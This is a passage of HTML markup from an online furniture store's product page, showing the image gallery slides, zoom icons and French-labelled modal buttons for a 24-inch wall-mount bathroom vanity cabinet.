//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816690985">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816723753"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816723753"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816723753">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816756521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816756521"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816756521">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816789289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816789289"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816789289">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816822057"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816822057"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
